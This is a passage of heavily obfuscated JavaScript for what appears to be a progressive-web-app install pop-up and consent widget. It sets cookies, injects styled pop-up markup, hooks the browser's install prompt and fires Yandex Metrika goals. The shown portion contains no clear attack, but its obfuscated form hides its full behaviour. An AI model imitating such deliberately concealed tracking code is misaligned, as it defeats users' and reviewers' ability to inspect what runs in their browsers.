_0x467292+_0x311c88;},'nOAGU':_0x4a0a33(0x687,0x466,0x64a,0x5d0),'rsQvy':_0x4a0a33(0x4e9,0x494,0x4e1,0x5c4)+_0x4a0a33(0x617,0x50b,0x720,0x674)+':\x20','tcvpS':function(_0x279cb3,_0xe7ef30){return _0x279cb3(_0xe7ef30);},'vRnmk':_0x4a0a33(0x536,0x520,0x62a,0x5f2)+'oo','lDflJ':_0x4377b1(-0x172,-0x81,-0x17b,-0xa2)+'WA\x20I\x20Cooki'+_0x4377b1(-0x1e1,-0x164,-0x87,-0xd7),'elVds':function(_0x572e84,_0x276415){return _0x572e84(_0x276415);},'ssBql':'cubePWAshp'+'wa','Njrcy':_0x4a0a33(0x556,0x650,0x527,0x4d8)+_0x4a0a33(0x6f2,0x5db,0x5d7,0x696)+_0x4a0a33(0x527,0x510,0x4c1,0x5f8),'YGLkw':_0x4a0a33(0x5b4,0x558,0x4a6,0x4d8)+_0x4a0a33(0x61e,0x63f,0x4bd,0x634)+_0x4377b1(0x3e,-0x12f,0xd9,0x16a),'nhMuI':function(_0x5e5760,_0x218465){return _0x5e5760(_0x218465);},'QDfxW':function(_0x18fab0){return _0x18fab0();},'Nxmxt':function(_0x29864d,_0xd20a){return _0x29864d!==_0xd20a;},'tzMZp':'reTLm','dZYls':function(_0x53e086,_0x2c0a80,_0x26b111,_0x6dcdda){return _0x53e086(_0x2c0a80,_0x26b111,_0x6dcdda);},'muQMQ':function(_0x14c323,_0x1411ac){return _0x14c323+_0x1411ac;},'oWsty':_0x4a0a33(0x3ce,0x3d5,0x5f6,0x557),'Pucje':_0x4a0a33(0x63b,0x4a2,0x627,0x623)+_0x4377b1(-0x147,-0x2ae,-0x2d3,-0x48),'FioUV':_0x4a0a33(0x34f,0x635,0x628,0x4e1),'Cymkg':_0x4a0a33(0x589,0x5e3,0x540,0x4cf)+'l\x20show','HaBZC':_0x4377b1(-0x236,-0x300,-0x3a9,-0x272)+'ll','UIbcN':function(_0x45ca29,_0x49f833){return _0x45ca29(_0x49f833);},'syqQK':_0x4a0a33(0x39a,0x58d,0x50e,0x47c)+_0x4377b1(-0xa1,-0x1cb,-0x54,-0x16d),'EtVTE':_0x4377b1(-0x1dd,-0x307,-0x5d,-0x274),'fNRqE':_0x4a0a33(0x3aa,0x32a,0x535,0x460)+_0x4a0a33(0x735,0x7ac,0x5dc,0x64d),'bXpzj':_0x4a0a33(0x4bb,0x71d,0x636,0x5d3),'IbczK':function(_0x4b8c8e,_0x5d6ea0){return _0x4b8c8e(_0x5d6ea0);},'sOLIR':_0x4377b1(-0x39,-0x173,-0x135,-0x6e)+'ow','wuQeG':_0x4a0a33(0x78f,0x675,0x6a1,0x62f),'lVXJO':'PWA\x20instal'+_0x4377b1(-0x5e,0xc7,0x6,-0x122)+_0x4a0a33(0x701,0x720,0x7ae,0x625),'TvhYp':function(_0x343e87,_0x445498){return _0x343e87(_0x445498);},'cRRNv':function(_0x3609b9,_0x12de45){return _0x3609b9===_0x12de45;},'hNgUC':function(_0x49f0c3,_0x486f5e){return _0x49f0c3!==_0x486f5e;},'aXAIn':_0x4377b1(0x90,0xee,0xc0,-0x18),'OWiBv':_0x4a0a33(0x534,0x50b,0x3ef,0x42e),'BnvjA':function(_0x4d3e9a,_0x2a475b){return _0x4d3e9a>_0x2a475b;},'VjAes':_0x4a0a33(0x7a0,0x761,0x66c,0x6c5),'SqOPR':'reachGoal','fzTkI':'nyNQC','Nkwuz':_0x4377b1(0x27,-0x130,0x17b,0xb),'oMEvR':function(_0xcc46e2,_0x7cc613){return _0xcc46e2>_0x7cc613;},'fJHRq':function(_0x3807a1,_0x30d6a5){return _0x3807a1<_0x30d6a5;},'dYdgQ':function(_0x9f5be0,_0x268b37){return _0x9f5be0|_0x268b37;},'yQvaH':_0x4a0a33(0x782,0x67e,0x7b9,0x67c),'FpZms':_0x4a0a33(0x42d,0x4b3,0x504,0x43f),'IJrcf':function(_0x548b31,_0x25a405){return _0x548b31(_0x25a405);},'MbAzP':'KQYXB','jDZEf':'0|3|1|8|2|'+_0x4a0a33(0x752,0x725,0x641,0x6cb),'wrpPz':_0x4377b1(-0x6a,-0x112,-0x8b,-0x116)+'oo=1;\x20doma'+_0x4a0a33(0x571,0x557,0x4f4,0x569),'dXfFx':';\x20SameSite'+_0x4377b1(-0x197,-0x3a,-0x144,-0x2ae)+_0x4377b1(0x71,0x6c,0xea,0x1d8),'dwOKy':function(_0x598979,_0x1e820c){return _0x598979+_0x1e820c;},'JOUUH':function(_0x29f13d,_0x28dd2a){return _0x29f13d+_0x28dd2a;},'GRYfZ':function(_0x20e81f,_0x3da1b3){return _0x20e81f+_0x3da1b3;},'rlGdl':_0x4a0a33(0x325,0x540,0x487,0x3fe)+_0x4a0a33(0x4d5,0x653,0x4ad,0x545)+'in=','cJZjQ':function(_0x2b672e,_0x30d1a1){return _0x2b672e-_0x30d1a1;},'RhPSQ':function(_0x45b335,_0x5867cb){return _0x45b335+_0x5867cb;},'FUjvq':function(_0x21a6ff,_0x20cfc6){return _0x21a6ff+_0x20cfc6;},'Otwey':function(_0x2c79ff,_0x4f84a2){return _0x2c79ff+_0x4f84a2;},'mwGHK':function(_0x373121,_0x30bf4){return _0x373121+_0x30bf4;},'xajbS':_0x4a0a33(0x50d,0x2f0,0x49c,0x474)+_0x4377b1(-0xd7,-0x118,-0x81,0x9a)+'omain=','radzB':function(_0x5ed97a,_0x47d4c9){return _0x5ed97a+_0x47d4c9;},'gZiHh':function(_0x4d640c,_0x3af8ee){return _0x4d640c+_0x3af8ee;},'XARxp':function(_0x196762,_0x170069){return _0x196762+_0x170069;},'TasAV':function(_0x5599c5,_0x51ef32){return _0x5599c5+_0x51ef32;},'bVSkm':function(_0x5909fd,_0x98743b){return _0x5909fd+_0x98743b;},'QaHqf':function(_0x54adaf,_0x5c895d){return _0x54adaf+_0x5c895d;},'qOZUZ':_0x4377b1(-0x25e,-0x29b,-0x274,-0x14f)+'waI=1;\x20dom'+_0x4a0a33(0x629,0x558,0x741,0x6a0),'ZOWXZ':'metrika','EHRvU':_0x4377b1(-0x136,-0x183,-0x1ab,-0x1f6)+_0x4a0a33(0x5ca,0x47f,0x4b7,0x4c1),'GOMXa':function(_0x2e23ce,_0x257f7d){return _0x2e23ce===_0x257f7d;},'qNqFB':_0x4a0a33(0x329,0x283,0x480,0x40c),'tuYeL':_0x4a0a33(0x477,0x6ba,0x3ef,0x52f),'JXGqX':function(_0x9a1a85,_0x53891f){return _0x9a1a85===_0x53891f;},'SsUpF':_0x4377b1(-0xf6,0x1d,0x39,0x3c),'vzeGk':_0x4a0a33(0x700,0x4a8,0x3eb,0x574)+'\x20install','gnwVe':function(_0x27ca7c){return _0x27ca7c();},'kIdmO':function(_0x5b45b7,_0x4fa142){return _0x5b45b7(_0x4fa142);},'veGmp':'CubePWA_hi'+'de','efDtQ':'PWA\x20instal'+_0x4377b1(-0x14d,-0x57,-0x104,-0x24c),'EHahd':_0x4a0a33(0x76d,0x521,0x5d9,0x635),'wHxeU':'JiCqm','lCvYP':function(_0x4b1cf2){return _0x4b1cf2();},'vEJLU':function(_0x347e0a,_0x5435a5){return _0x347e0a*_0x5435a5;},'GGdqZ':function(_0x36a483,_0x102346){return _0x36a483*_0x102346;},'bDtnd':function(_0x28b613,_0x574fd1){return _0x28b613*_0x574fd1;},'zkXdS':function(_0x440ba2,_0x426dc1){return _0x440ba2*_0x426dc1;},'XQpJK':function(_0x4b6f65,_0x138eff){return _0x4b6f65*_0x138eff;},'ljIsT':_0x4a0a33(0x616,0x73a,0x643,0x67e),'dLKyw':_0x4377b1(0x88,-0xdb,0xed,0xbe)+_0x4377b1(0xac,0x1a9,0x1ae,0x69)+_0x4377b1(-0x257,-0x248,-0x3b4,-0x157)+_0x4377b1(-0xf0,-0x1ed,-0x196,-0x138)+_0x4377b1(-0x239,-0x2a3,-0x196,-0xc5),'NOAYG':'СОГЛАСЕН','YFOxA':'.cubeNativ'+_0x4a0a33(0x4b2,0x36e,0x3c8,0x4a8)+_0x4377b1(-0xe6,-0x226,0x92,-0x15f)+':\x20fixed;\x20\x20'+_0x4a0a33(0x56d,0x48f,0x34f,0x4d6)+_0x4a0a33(0x5ad,0x44f,0x594,0x442)+_0x4a0a33(0x505,0x5c6,0x526,0x4d6)+_0x4377b1(-0xc7,-0x9e,-0x1b6,-0x9f)+_0x4a0a33(0x5ff,0x409,0x55d,0x4d6)+_0x4377b1(-0x1f3,-0x1f6,-0x207,-0x225)+_0x4a0a33(0x5d3,0x606,0x522,0x5c2)+_0x4377b1(-0x212,-0x33b,-0xb7,-0x394)+_0x4377b1(-0x11c,-0x1a4,-0x133,-0x138)+_0x4377b1(-0x32,-0x27,-0xb1,-0xe5)+'ndex:\x209999'+_0x4377b1(-0x9a,0xe4,-0x101,-0x1ce)+_0x4377b1(-0x179,-0x8a,-0x16a,-0x5a)+'\x20\x20.cubeNat'+_0x4377b1(-0x1bd,-0x210,-0x10e,-0x224)+_0x4377b1(-0x11b,0x69,-0x26e,-0x2a5)+'{\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20displa'+_0x4377b1(-0x269,-0x1e4,-0x12a,-0x295)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x563,0x514,0x418,0x4b3)+_0x4a0a33(0x360,0x51b,0x625,0x4d2)+_0x4a0a33(0x53c,0x55c,0x5cc,0x5c2)+'\x20\x20\x20\x20paddin'+_0x4377b1(-0x109,-0x273,-0x124,-0x21b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4a0a33(0x4af,0x397,0x5f4,0x4d6)+'\x20.cubeNati'+_0x4a0a33(0x3b6,0x41b,0x521,0x53d)+_0x4377b1(0x91,-0x97,-0x1,0xb0)+_0x4377b1(-0x7d,-0x10,0xe6,-0x104)+'gn-items:\x20'+_0x4a0a33(0x754,0x798,0x742,0x695)+_0x4377b1(-0x1d2,-0x212,-0x273,-0x171)+'d-color:\x20v'+_0x4377b1(-0xfc,0x9,-0x19,0x27)+_0x4377b1(-0x138,0x9,-0x1d4,-0x1a)+_0x4a0a33(0x600,0x5c2,0x482,0x591)+_0x4a0a33(0x619,0x648,0x416,0x506)+_0x4377b1(-0x9,0xe9,0x120,-0x86)+_0x4377b1(0x26,0x131,-0xe2,-0xa9)+_0x4a0a33(0x681,0x54b,0x60b,0x65e)+_0x4377b1(-0x165,0x1f,-0x52,0x6)+_0x4a0a33(0x5f1,0x56b,0x739,0x6b8)+_0x4377b1(-0x205,-0x1ea,-0x1fd,-0x2b0)+_0x4377b1(-0x190,-0x213,-0xc5,-0x90)+_0x4377b1(-0x21c,-0x184,-0x1f3,-0x2e8)+_0x4377b1(-0x1,-0x171,-0x32,0x5e)+_0x4377b1(-0x186,-0xb8,-0x1f7,-0x58)+'display:\x20f'+_0x4377b1(-0xe2,-0x13a,-0x124,-0xd3)+_0x4a0a33(0x467,0x505,0x629,0x516)+_0x4a0a33(0x6fa,0x59c,0x7a9,0x68d)+_0x4a0a33(0x3a0,0x630,0x48d,0x4fb)+_0x4377b1(-0x200,-0x116,-0x1c8,-0x1b4)+'n-duration'+_0x4377b1(-0x249,-0xe2,-0x122,-0x2f1)+_0x4377b1(-0xce,-0xea,-0x74,-0x185)+'perty:\x20bot'+_0x4a0a33(0x636,0x6d4,0x5b0,0x621)+_0x4a0a33(0x6cf,0x62c,0x64a,0x552)+_0x4377b1(-0x75,0xba,-0x18e,0x21)+'ubeNative-'+_0x4a0a33(0x42b,0x4d8,0x50e,0x454)+_0x4377b1(-0x129,0x37,-0x292,-0x1a5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'display:\x20b'+_0x4a0a33(0x774,0x785,0x504,0x66f)+_0x4a0a33(0x61f,0x4e2,0x5b3,0x502)+'ll:\x20curren'+_0x4a0a33(0x423,0x697,0x442,0x531)+_0x4a0a33(0x5d1,0x4f2,0x4df,0x4d6)+'height:\x2065'+_0x4a0a33(0x5a8,0x3a4,0x529,0x493)+_0x4377b1(-0x168,-0xa7,-0x21b,-0x55)+_0x4a0a33(0x3a6,0x5b2,0x445,0x45d)+_0x4377b1(-0x186,-0x1a2,-0x5c,-0x281)+_0x4a0a33(0x6a1,0x561,0x476,0x51d)+_0x4a0a33(0x607,0x381,0x3a8,0x4f2)+_0x4377b1(-0x1b6,-0xef,-0xef,-0x2af)+_0x4a0a33(0x3b5,0x4fb,0x4ae,0x44d)+'ative-add-'+_0x4a0a33(0x50c,0x520,0x5f7,0x658)+_0x4377b1(-0x4d,0x21,-0x17d,0x14)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20d'+'isplay:\x20bl'+_0x4a0a33(0x5af,0x82d,0x7a3,0x6c3)+_0x4a0a33(0x457,0x5a0,0x492,0x473)+_0x4a0a33(0x717,0x584,0x82f,0x6fc)+'g:\x20.0125em'+';\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20margin'+_0x4a0a33(0x68f,0x74e,0x713,0x5d5)+_0x4a0a33(0x396,0x4a4,0x619,0x4a9)+_0x4377b1(-0x1b6,-0x2f6,-0x309,-0xfb)+_0x4377b1(-0x20f,-0x32f,-0x1e8,-0x2c3)+(_0x4a0a33(0x5ac,0x564,0x3d8,0x4f8)+_0x4a0a33(0x6aa,0x6cf,0x802,0x6aa)+_0x4a0a33(0x727,0x61d,0x66c,0x6ff)+_0x4a0a33(0x414,0x584,0x44b,0x4d6)+_0x4a0a33(0x4b1,0x3bf,0x50b,0x42a)+'ttom:\x201px\x20'+'solid\x20hsla'+_0x4a0a33(0x452,0x52d,0x54b,0x458)+_0x4a0a33(0x624,0x4e5,0x66e,0x54a)+_0x4377b1(-0x152,0xb,-0x177,-0x160)+_0x4a0a33(0x64e,0x763,0x6c3,0x62e)+'ng:\x20.0625e'+'m;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x527,0x506,0x529,0x48d)+_0x4377b1(-0x1ef,-0x381,-0xde,-0x1bd)+_0x4377b1(0x23,-0x6a,-0x15f,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20text-tra'+_0x4377b1(-0x149,-0x1b7,-0x1e9,-0x40)+_0x4a0a33(0x747,0x76f,0x54c,0x697)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x53f,0x58a,0x515,0x432)+'n:\x20border-'+'color\x20.3s\x20'+'ease-in-ou'+'t;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4377b1(0x7d,-0xf1,0x32,0xe4)+_0x4a0a33(0x622,0x7b8,0x5b7,0x700)+'tiveCross\x20'+'{\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20positi'+'on:\x20absolu'+_0x4a0a33(0x493,0x637,0x463,0x536)+_0x4a0a33(0x4fe,0x588,0x634,0x631)+_0x4377b1(-0x196,-0x60,-0x256,-0x289)+_0x4377b1(-0x186,-0x262,-0x1ed,-0x29b)+'\x20height:\x202'+_0x4377b1(-0x1cd,-0x31b,-0x8c,-0x2b6)+_0x4377b1(0x8f,0xcc,0x20a,0x19b)+_0x4377b1(-0x74,-0xc9,-0x159,0xb5)+_0x4a0a33(0x351,0x5c8,0x3f6,0x4d6)+_0x4a0a33(0x4e1,0x73d,0x73d,0x5ce)+_0x4377b1(-0x26,-0x27,0x3b,0x13b)+_0x4a0a33(0x4b4,0x465,0x3cb,0x4d6)+_0x4377b1(-0x108,-0x255,-0x1c5,-0xc9)+_0x4377b1(-0x1c9,-0x2c7,-0x32f,-0x294)+_0x4a0a33(0x71f,0x58d,0x57c,0x637)+_0x4a0a33(0x6b6,0x807,0x762,0x6dc)+_0x4377b1(-0x1b6,-0x2c1,-0x2ac,-0x2b7)+_0x4377b1(-0x1f,-0x164,-0x3,0x3)+_0x4a0a33(0x45f,0x596,0x5ce,0x5b9)+_0x4a0a33(0x5c7,0x4e2,0x6be,0x655)+_0x4a0a33(0x368,0x3e6,0x3ea,0x4c0)+_0x4377b1(-0x97,-0x1c5,-0xce,-0x105)+'re\x20{\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x413,0x2dd,0x590,0x41f)+'ition:\x20abs'+'olute;\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20l'+_0x4a0a33(0x48d,0x49e,0x3fe,0x425)+_0x4377b1(-0x186,-0x2b9,-0x2ed,-0xa)+_0x4a0a33(0x3ff,0x32d,0x5db,0x48c)+_0x4377b1(-0x52,-0x62,0xab,0x134)+_0x4377b1(-0x174,-0x178,-0xb8,-0x29d)+'eight:\x2020p'+_0x4a0a33(0x7fc,0x6a4,0x78c,0x69f)+_0x4377b1(-0x154,-0x5d,-0xf5,-0x162)+_0x4a0a33(0x59c,0x36f,0x5b8,0x45e)+_0x4a0a33(0x548,0x5a9,0x6da,0x55d)+'ackground-'+'color:\x20#ff'+_0x4a0a33(0x5b0,0x5a2,0x876,0x6e5)+_0x4a0a33(0x601,0x549,0x63a,0x6d9)+_0x4a0a33(0x5b2,0x594,0x602,0x510)+_0x4a0a33(0x840,0x740,0x7f0,0x6e1)+_0x4a0a33(0x4bd,0x577,0x607,0x53f)+_0x4377b1(-0x120,-0x169,-0x10e,-0x3)+_0x4a0a33(0x831,0x58f,0x5f5,0x6c6)+_0x4377b1(0x5b,0x13,-0x137,0x136)+'tate(45deg'+_0x4a0a33(0x5b9,0x6b8,0x822,0x711)+'\x20\x20\x20\x20\x20-moz-'+_0x4a0a33(0x559,0x57e,0x51e,0x548)+'\x20rotate(45'+_0x4a0a33(0x830,0x841,0x74e,0x6b1)+_0x4377b1(-0xf5,-0x14d,-0x1ef,-0x11b)+'s-transfor'+_0x4377b1(-0x21f,-0x39e,-0x27a,-0x15c)+_0x4a0a33(0x77b,0x750,0x6d6,0x619)+_0x4377b1(-0x186,-0x18,0x7,-0x26a)+'-o-transfo'+_0x4a0a33(0x42e,0x384,0x3af,0x3fc)+_0x4377b1(-0xd8,-0x232,-0x12c,0x62)+_0x4a0a33(0x5da,0x550,0x648,0x4d6)+_0x4a0a33(0x57c,0x41d,0x42d,0x466)+':\x20rotate(4'+_0x4a0a33(0x574,0x41f,0x44e,0x4ba)+_0x4a0a33(0x55c,0x623,0x46d,0x5a7)+_0x4377b1(-0x1f,-0x38,-0xea,0x46)+_0x4377b1(-0xa3,0x3b,-0x20b,0x8))+(_0x4377b1(-0x187,-0x277,-0x76,-0x11f)+_0x4a0a33(0x413,0x429,0x537,0x4d6)+_0x4377b1(-0x5d,0x6,0x12f,-0x6a)+_0x4377b1(-0x114,-0x1c8,-0x10a,0x30)+_0x4377b1(-0xd0,-0x254,-0x1ea,-0x213)+_0x4a0a33(0x56f,0x5fe,0x627,0x4ba)+_0x4377b1(-0x120,-0xf2,0x19,-0x210)+_0x4377b1(-0x258,-0x3cd,-0x39f,-0x222)+_0x4a0a33(0x515,0x5fd,0x6aa,0x556)+'e(-45deg);'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4a0a33(0x5f3,0x5ca,0x630,0x4f0)+_0x4377b1(0x5b,-0xa9,-0x36,0x2b)+_0x4a0a33(0x51d,0x5af,0x538,0x549)+_0x4a0a33(0x49f,0x412,0x3f5,0x479)+_0x4a0a33(0x406,0x3ea,0x2ae,0x420)+_0x4377b1(-0x162,-0x18b,-0x260,-0xae)+_0x4a0a33(0x75a,0x7df,0x645,0x680)+_0x4a0a33(0x6b8,0x52d,0x743,0x6b1)+_0x4377b1(-0x242,-0x34f,-0x106,-0x22b)+_0x4377b1(-0x18c,-0x2e4,-0x2d3,-0x2b9)+_0x4a0a33(0x5bd,0x603,0x5a4,0x470)+_0x4a0a33(0x59f,0x610,0x593,0x647)+_0x4377b1(-0x67,-0x4d,0xe1,0x77)),'HKxCR':_0x4a0a33(0x609,0x5f6,0x761,0x6ce)+'cubeNative'+_0x4377b1(-0xbd,-0x110,-0x13e,-0xe0)+_0x4377b1(-0x57,-0x5b,-0xed,-0x19e)+'window_blo'+_0x4a0a33(0x3f4,0x313,0x5be,0x431)+_0x4377b1(-0x84,-0x11b,-0x10a,0x64)+_0x4a0a33(0x76e,0x782,0x71e,0x616)+_0x4a0a33(0x58c,0x7fb,0x674,0x69b)+_0x4a0a33(0x572,0x680,0x65d,0x5a3)+'\x22cubeNativ'+_0x4377b1(0x7f,0x11f,0x11c,0x1fd)+_0x4a0a33(0x5c0,0x4a6,0x2e0,0x45f)+_0x4a0a33(0x553,0x758,0x55b,0x6a7)+_0x4a0a33(0x610,0x648,0x7e9,0x6f4)+_0x4a0a33(0x57d,0x46c,0x3c8,0x550)+_0x4377b1(-0x203,-0xfa,-0x139,-0x31e)+'cubeNative'+_0x4377b1(-0xde,-0x210,-0x20d,-0x117)+'\x20cubeNativ'+'e-add-popu'+_0x4377b1(-0x94,-0x5c,-0x143,-0x16c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20s'+_0x4a0a33(0x5db,0x605,0x629,0x5de)+_0x4377b1(0x3,-0x102,-0x15a,-0x2f)+_0x4377b1(-0x58,0x11f,-0x9d,-0x140)+_0x4a0a33(0x459,0x3cd,0x637,0x4f9)+'ckground-c'+_0x4377b1(-0x9c,0xdb,0x47,0x93)+'-app_pwa_c'+_0x4377b1(-0x91,-0x80,-0x1d0,-0x185)+_0x4377b1(-0x6b,-0x172,-0x44,-0x1d8)+'ttom:\x20190p'+_0x4a0a33(0x6ac,0x522,0x463,0x56e)+_0x4377b1(-0x5b,-0x50,-0xab,-0x63)+'class=\x22cub'+_0x4a0a33(0x85c,0x5f4,0x5f1,0x6cc)+'d-popup__i'+_0x4a0a33(0x5b1,0x658,0x6ec,0x6f3)+_0x4377b1(-0x185,-0x41,-0xce,-0x1ad)+'n.getandgo'+_0x4377b1(-0xa6,-0x195,-0x22c,-0x10b)+_0x4377b1(-0x255,-0x28a,-0x2c2,-0x24b)+_0x4377b1(-0x3a,0x12c,0xdb,-0x159)+'\x22><div\x20cla'+_0x4a0a33(0x5c1,0x71a,0x6d5,0x6cf)+_0x4a0a33(0x49b,0x6c7,0x42a,0x5b2)+_0x4377b1(-0x211,-0x265,-0x1c4,-0x31a)+_0x4a0a33(0x5da,0x7ca,0x68e,0x677)+_0x4377b1(-0xf9,-0x41,-0x14f,-0x24c)+_0x4a0a33(0x74b,0x6dc,0x5b6,0x705)+_0x4377b1(-0x20d,-0x17c,-0x385,-0x17e)+_0x4377b1(-0x40,0xd0,-0xf6,-0x14c)+_0x4a0a33(0x7fd,0x6a9,0x58c,0x6db)+'p__message'+'\x22\x20style=\x22p'+'adding-rig'+_0x4377b1(-0x33,-0xb0,-0x172,0x76)+_0x4a0a33(0x4ef,0x478,0x55e,0x482)+_0x4377b1(-0x59,0xd0,-0x6e,0xcc)+_0x4377b1(-0x222,-0x2d4,-0x39b,-0x389)+'=\x22cubeNati'+_0x4377b1(-0x11f,-0x1cb,-0x14d,0x1b)+_0x4a0a33(0x718,0x676,0x5eb,0x5c3)+'ibe\x22>%%POP'+_0x4377b1(-0x92,-0xb8,0x2a,0xbd)+_0x4377b1(-0x80,-0x111,-0x1b9,-0x35)+_0x4377b1(-0xcc,-0x1cd,-0x45,0xa3)+_0x4377b1(0x79,0x19e,0x14a,0x190)+_0x4a0a33(0x599,0x6c6,0x50c,0x535)+_0x4a0a33(0x522,0x5df,0x63f,0x5c1)+_0x4a0a33(0x3da,0x5f8,0x61e,0x4c0)+_0x4a0a33(0x829,0x6b6,0x7af,0x6ac)+_0x4a0a33(0x604,0x543,0x4a5,0x51e)+_0x4a0a33(0x5a6,0x66b,0x5fb,0x70b)+_0x4a0a33(0x551,0x4c8,0x46a,0x537)+_0x4a0a33(0x3d1,0x609,0x621,0x4f3)+_0x4a0a33(0x4e8,0x421,0x644,0x511)+'></div></d'+_0x4377b1(0xb2,-0x8f,-0x2d,0x12c),'ZSTYf':'JKelV','DCGch':function(_0x889809,_0x2d9952){return _0x889809===_0x2d9952;},'ruvoE':_0x4377b1(-0x1c0,-0x3b,-0x280,-0x2dc),'lGpPo':_0x4a0a33(0x7b3,0x824,0x686,0x6c8),'zYfKM':'BOJaf','EfNju':'beforeinst'+_0x4a0a33(0x526,0x540,0x592,0x433)},_0x49f2af=(function(){function _0x312ff4(_0x3f540d,_0x1d7754,_0x3852d4,_0x34c7bb){return _0x4a0a33(_0x3f540d,_0x1d7754-0x39,_0x3852d4-0x3a,_0x1d7754- -0x11f);}var _0x16a0f5={'EtGUO':function(_0x22dd23,_0x10e86f){function _0x2631cf(_0x3ac140,_0x2603e6,_0x5503e9,_0x5231df){return _0x1214(_0x5231df- -0x2c4,_0x3ac140);}return _0x200716[_0x2631cf(-0x14c,-0x107,-0x125,-0x179)](_0x22dd23,_0x10e86f);},'LHVSw':function(_0x5d231a,_0x172d87){function _0x4188c1(_0x183aab,_0x4dcaa3,_0x556193,_0x3b2229){return _0x1214(_0x3b2229-0x3e3,_0x4dcaa3);}return _0x200716[_0x4188c1(0x5c9,0x69f,0x49f,0x547)](_0x5d231a,_0x172d87);},'RVaLx':function(_0x5a8e66,_0x280e97){function _0x456c75(_0x43b7e3,_0x59d7c5,_0x1211ad,_0x1d8af2){return _0x1214(_0x59d7c5- -0x7b,_0x1d8af2);}return _0x200716[_0x456c75(0x11e,0x1c8,0x165,0x80)](_0x5a8e66,_0x280e97);},'lzpBq':function(_0x42d4d3,_0x48a2be){return _0x42d4d3<_0x48a2be;},'CyhMR':function(_0x2a5424,_0x235244,_0x121ba5,_0x5617d0,_0x4b4c1d,_0xd7170a,_0x5a3bda,_0x24ce99){function _0x5a50ac(_0x58868d,_0x3c21b9,_0x2aeb08,_0x44b9f1){return _0x1214(_0x2aeb08- -0x3a,_0x58868d);}return _0x200716[_0x5a50ac(0x3ff,0x3c4,0x36a,0x2e3)](_0x2a5424,_0x235244,_0x121ba5,_0x5617d0,_0x4b4c1d,_0xd7170a,_0x5a3bda,_0x24ce99);},'aqqbw':function(_0xb0fd36,_0x8e3417,_0xc8df54,_0x370e92,_0x19fd3d,_0x40d81f,_0x5a0b51,_0x104349){return _0x200716['vizNv'](_0xb0fd36,_0x8e3417,_0xc8df54,_0x370e92,_0x19fd3d,_0x40d81f,_0x5a0b51,_0x104349);},'hTixg':function(_0x7e365f,_0xaa7874,_0xd7d8bb,_0x5b2b11,_0x557e59,_0x57debc,_0x431eea,_0x384cb0){return _0x200716['EbjIj'](_0x7e365f,_0xaa7874,_0xd7d8bb,_0x5b2b11,_0x557e59,_0x57debc,_0x431eea,_0x384cb0);},'oKQxC':function(_0x285063,_0x342145,_0x2fc8f5,_0x24737a,_0x25b691,_0x2ea74c,_0x53b40a,_0x104a1f){return _0x285063(_0x342145,_0x2fc8f5,_0x24737a,_0x25b691,_0x2ea74c,_0x53b40a,_0x104a1f);},'VVbUb':function(_0x3d3f49,_0x5dab91,_0x19e39b,_0x5dea06,_0x3a2708,_0x5315ff,_0x201197,_0x54431a){return _0x200716['FOaSy'](_0x3d3f49,_0x5dab91,_0x19e39b,_0x5dea06,_0x3a2708,_0x5315ff,_0x201197,_0x54431a);},'uheSg':function(_0x5f5c03,_0x439754,_0x53cec1,_0x3a2428,_0xd91192,_0x32cf8a,_0x2ac745,_0xe44066){return _0x200716['jSUHh'](_0x5f5c03,_0x439754,_0x53cec1,_0x3a2428,_0xd91192,_0x32cf8a,_0x2ac745,_0xe44066);},'TIasC':function(_0x356388,_0xfee26d,_0x51516d,_0x356a86,_0x52f7e4,_0x48203e,_0x559919,_0x5f149a){function _0x56fb48(_0xcc7950,_0x56a0e5,_0x28f819,_0x2c7eb2){return _0x1214(_0x2c7eb2- -0x2f3,_0x56a0e5);}return _0x200716[_0x56fb48(-0x327,-0x266,-0xfa,-0x1b8)](_0x356388,_0xfee26d,_0x51516d,_0x356a86,_0x52f7e4,_0x48203e,_0x559919,_0x5f149a);},'WuhBL':function(_0x3ac52e,_0x47a2ef){function _0x129c58(_0x526ddf,_0x8f3935,_0x3a7ba1,_0x22d802){return _0x1214(_0x22d802- -0x37b,_0x526ddf);}return _0x200716[_0x129c58(-0x13,-0x210,-0x1ff,-0x94)](_0x3ac52e,_0x47a2ef);},'ajdgN':function(_0x5eb802,_0x3cb984){function _0x124636(_0x272bef,_0x1e6610,_0x4ce761,_0x1ea0f7){return _0x1214(_0x1e6610-0x4f,_0x4ce761);}return _0x200716[_0x124636(0x38c,0x292,0x1ca,0x37e)](_0x5eb802,_0x3cb984);},'mlyGa':function(_0x4dc2e0,_0x4b0e75,_0x49cd7f,_0x21e416,_0x5bbfd6,_0x43ff1e,_0x5a83a3,_0x15f577){return _0x4dc2e0(_0x4b0e75,_0x49cd7f,_0x21e416,_0x5bbfd6,_0x43ff1e,_0x5a83a3,_0x15f577);},'zVqmH':function(_0x1288aa,_0x31b27b){return _0x200716['alDHw'](_0x1288aa,_0x31b27b);},'UXBaM':function(_0x1d7436,_0x949b5b,_0x16eb07,_0x566ebc,_0x45554d,_0x33e3cf,_0x5b2a81,_0x1b1d6a){function _0x1de9aa(_0x157f5e,_0xc9ca4c,_0x19b16c,_0x4195a8){return _0x1214(_0x157f5e- -0x31,_0x19b16c);}return _0x200716[_0x1de9aa(0x2e0,0x44f,0x36c,0x37d)](_0x1d7436,_0x949b5b,_0x16eb07,_0x566ebc,_0x45554d,_0x33e3cf,_0x5b2a81,_0x1b1d6a);},'WasFw':function(_0x2dfc6a,_0x2b3fbc,_0x4a990f,_0x1a2f43,_0x268b74,_0x332dad,_0xb8fea4,_0x4731d0){function _0x10ca2d(_0x30207d,_0x52cd6d,_0x3edc2a,_0x3e01f3){return 